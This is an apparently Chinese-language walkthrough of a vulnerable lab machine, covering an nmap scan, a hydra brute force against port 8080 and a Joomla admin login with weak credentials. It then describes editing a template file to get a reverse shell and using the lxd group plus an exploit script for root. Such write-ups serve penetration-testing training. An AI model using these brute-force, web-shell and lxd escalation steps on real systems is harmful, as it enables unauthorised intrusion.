kali:192.168.111.111

靶机:192.168.111.130



信息收集

端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.130



访问8080端口提示需要登录,使用hydra爆破joker用户密码

hydra -l joker -P /usr/share/wordlists/rockyou.txt 192.168.111.130 -s 8080 http-get / -t 64







登录后发现是joomla cms,使用弱口令登录joomla后台,账号:joomla,密码:joomla



修改后台页面拿shell



访问http://192.168.111.130:8080/templates/beez3/error.php,获得反弹shell

提权



当前用户处于lxd组,利用lxd进行提权



利用kali自带的脚本进行提权



生成提权用的tar.gz文件

git clone https://github.com/saghul/lxd-alpine-builder.git

cd lxd-alpine-builder

./build-alpine



上传46978.sh脚本和生成的tar.gz文件到目标执行,进入容器后,进入/mnt/root 以查看主机中的所有资源

./46978.sh -f alpine-v3.18-x86_64-20230526_1649.tar.gz



flag